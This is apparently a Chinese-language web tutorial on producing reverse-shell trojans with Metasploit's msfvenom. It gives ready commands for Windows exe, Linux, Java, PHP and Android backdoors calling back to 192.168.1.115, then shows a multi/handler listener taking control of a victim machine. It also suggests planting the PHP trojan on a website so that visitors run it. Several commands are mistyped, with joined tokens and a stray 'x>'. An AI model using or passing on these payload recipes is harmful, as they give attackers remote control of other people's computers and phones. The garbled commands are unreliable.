首页 > 代码库 > MSF-Shellcode生成和使用

MSF-Shellcode生成和使用

1 使用环境

Kali 2.0

msfvenom

2 Msfvenom参数说明

msfvenom –h 查看帮助

说明:

Options: -p, --payload <payload> 指定需要使用的payload(攻击荷载)。如果需要使用自定义的payload,请使用'-'或者stdin指定 -l, --list [module_type] 列出指定模块的所有可用资源. 模块类型包括: payloads, encoders, nops, all -n, --nopsled <length> 为payload预先指定一个NOP滑动长度 -f, --format <format> 指定输出格式 (使用 --help-formats 来获取msf支持的输出格式列表) -e, --encoder [encoder] 指定需要使用的encoder(编码器) -a, --arch <architecture> 指定payload的目标架构 --platform <platform> 指定payload的目标平台 -s, --space <length> 设定有效攻击荷载的最大长度 -b, --bad-chars <list> 设定规避字符集,比如: '\x00\xff' -i, --iterations <count> 指定payload的编码次数 -c, --add-code <path> 指定一个附加的win32 shellcode文件 -x, --template <path> 指定一个自定义的可执行文件作为模板 -k, --keep 保护模板程序的动作,注入的payload作为一个新的进程运行 --payload-options 列举payload的标准选项 -o, --out <path> 保存payload -v, --var-name <name> 指定一个自定义的变量,以确定输出格式 --shellest 最小化生成payload -h, --help 查看帮助选项 --help-formats 查看msf支持的输出格式列表 |

2.1 命常用帮助命令



msfvenom --help-formats 查看有哪些格式输出

msfvenom -l encoders 查看有哪些编码方式

3 Metasploit生成多种后门

Metasploit可以生成各种格式的后门,有php、exe(windows下后门)、linux环境下后门,java后门、androiw后门等等。

可以生成asp、aspx、php、jsp、war、exe等多种类型

现在已经没有msfpayload的命令了,换成msfvenom了。里面集成了msfpayload和msfencode

3.1 生成window下后门程序

使用以下模块生成windows系统下后门程序。

windows/meterpreter/reverse_tcp



生成木马程序时如果可以指定也可以不指定--arch x86 --platform windows,不指定则会报错提示,不用理会,-p后写指定的payload,-f后指定文件格式。

msfvenom -p windows/meterpreter/reverse_tcpLHOST=192.168.1.115 LPORT=1234 -f exe > /aaa.exe

或者指定参数如下:



使用生成木马命令:

msfvenom -p windows/meterpreter/reverse_tcp--arch x86 --platform windows LHOST=192.168.1.115 LPORT=1234 -f exe >/aaa.exe

被中木马的机器IP地址是192.168.1.123



把在kali的根目录生产的木马程序aaa.exe文件拷贝到被攻击的机器上面去192.168.1.123上。

======================================================







设置监听:



使用监听模块:use exploit/multi/handler



使用payload

执行监听

=================================================



在被攻击的机器上面双机运行aaa.exe木马,此时在kali上面观看结果如下:

说明192.168.1.123已经被中木马了,可以控制此机器了。



通过输入shell来进入控制台控制机器。



查看机器的ip地址是否是192.168.1.123

3.2 生成linux下后门程序

使用以下模块生成linux后门程序,操作方法跟windows后门使用一样。

linux/x86/shell_reverse_tcp

与windows系统唯一的区别是在linux下生成的木马需要给这个程序可执行的权限,通过使用以下命令chmod:

Chmod +x 程序名

在linux下执行木马程序命令:

./程序名



3.3 生成Java后门程序

Java程序在windows下和在linux下都可以生效执行的

使用以下模块生成后门程序:

java/meterpreter/reverse_tcp

生成木马命令:

msfvenom -p java/meterpreter/reverse_tcplhost=192.168.1.115 lport=2222 x> /jar.jar



3.4 生成PHP后门程序

使用模块:

php/meterpreter/reverse_tcp

生成木马命令:

msfvenom -p php/meterpreter/reverse_tcplhost=192.168.1.115 lport=2222 x> /php.php

把生成的木马php文件放到网站上面,当别人访问的时候就会执行。



3.5 生成Android后门程序

使用模块:

android/meterpreter/reverse_tcp

生成木马命令:

msfvenom -p android/meterpreter/reverse_tcplhost=192.168.1.115 lport=2222 x> /android.apk

MSF-Shellcode生成和使用